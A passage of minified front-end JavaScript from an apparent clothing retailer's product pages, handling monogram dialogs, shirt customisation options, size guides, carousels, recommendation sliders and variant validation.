e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),v(),h(t,4))}),h(1,1,!0),v(),o.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){o.submitMonogramValues($("#js-monogram-form"))}),o.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&o.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var s=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+s+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function v(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var s=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),o=$('<span class="regular mps-d-none">'+r+"</span>");e.html(n+": "),s.appendTo(e),o.appendTo(e)}}function m(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),s=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),o=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),a=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||s)&&t&&o||l||a||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),m(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),v=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),v.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,s=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,s);var o=e.closest(".js-option-wrapper").find(".js-option-swatch"),a=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");o.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),o.addClass("attribute__swatch--selected"),a.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),m(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),o.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":26,"../../last-visited":36,"../../monogram":42,"../../scrollbar":73,"../../util":86,"../../utils/viewports":92,"./updateColourSwatchLinks":62,"./variant":64,lodash:5}],55:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var s=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),s=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var o=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":o}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),o>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":o})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var a=$(".product-variations");s.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(a.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),a.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),a.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){s.parent().addClass("sticky-cta"),s.removeClass("collapsed"),a.removeClass("hide"),s.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!s.hasClass("hide")&&s.click()};t.exports=function(){s()}},{"../../util":86,"./variant":64}],56:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var s=e,o=r.appendParamToURL(Urls.productNav+"?"+n,"pid",s);i.load({url:o,target:t})}}},{"../../ajax":20,"../../util":86}],57:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":92,"./variant":64}],58:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),s={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=s)},{"../../util":86,promise:7}],59:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],60:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../../product-tile-common"),s=e("../../utils/viewports"),o={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function a(){var e=$(".js-recommendation");s().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(o),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(o),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&a(),$(e).find(".js-product-tile").length>0&&(s().isViewport.smallViewport||r.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){a()},100)))}()}},{"../../product-tile-common":68,"../../utils/viewports":92,lodash:5}],61:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),s=Resources.SIZE_UNIT;function o(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function a(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+s+'"]').show();var t=$('.js-tab-guide[id="'+s+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var o=$(".js-tab-guide-heading.active");o.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(o).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+s+'"]').show(),t=$('.js-tab-content[id^="'+s+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+s+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+s+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+s).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){o(),c(),l(),a()},initCommonSizingGuide:function(){c(),u(),l(),a()},initContentTabs:function(){u(),l(),a()},initCustomShirtsSizingGuide:function(){o()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":26}],62:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,s=[];s.push(["customSleeveLengthOption","sleeveLength"]),s.push(["trouserLegLengthStandardOption","trouserLength"]);var o="dwvar"===e?"dwopt":"dwvar";$(s).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var s=$(this),a=s.data("id"),l=e+"_"+a+"_"+t,c=s.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=o+"_"+a+"_"+r;u=i.updateUrlParam(u,d,null)}s.attr("href",u)})}};t.exports=r},{"./../../util":86}],63:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),s=i().isViewport.smallViewport,o=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},a=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),s&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):s&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),s&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):s&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),s&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var s=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(s).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(s).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var s=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(s=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(s)},500)):(s=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(s)},500))}if(r.isEnabled()){var o=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(o.length){var a=o.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:a})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){a(),l(t)}),o()})},productSetCheck:a,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":86,"./../../utils/viewports":92}],64:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),s=e("../../ajax"),o=e("../../progress"),a=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../form-elements"),v=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function m(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),s=e.find(".js-masterpid").val(),o=e.find(".variation-fit.selected").next("#oldMasterPID").val(),a=e.find("#variation-fit").length,l=!1;r&&((s!==r||s.length>10)&&(l=!0),i.length>0?1===a&&!0===l||0===a?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==o&&1===a?(i.html('<span class="d-block" aria-hidden="true">'+o+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+o.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):t||(1===a&&!0===l||0===a?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==o&&1===a?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+o+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+o.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function g(e,t,n,r,h,v,g){var 